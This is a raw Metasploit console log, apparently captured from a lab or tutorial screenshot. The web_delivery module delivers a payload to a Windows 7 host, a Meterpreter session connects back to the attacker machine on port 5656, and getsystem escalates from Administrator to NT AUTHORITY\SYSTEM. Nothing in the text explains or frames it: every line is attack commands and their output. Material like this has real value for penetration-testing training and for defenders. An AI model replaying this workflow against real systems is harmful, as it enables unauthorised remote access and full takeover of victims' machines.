 msf5 exploit(multi/script/web_delivery) >
[*] 10.95.14.221     web_delivery - Delivering Payload (2129) bytes
[*] Sending stage (206403 bytes) to 10.95.14.221
[*] Meterpreter session 21 opened (10.95.14.216:5656 → 10.95.14.221:49202)
at 2020-03-17 10:18:13 -0400
msf5 exploit(multi/script/web_delivery) > sessions -i 21
[*] Starting interaction with 21...
meterpreter > getuid
Server username: WIN7-14-221\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM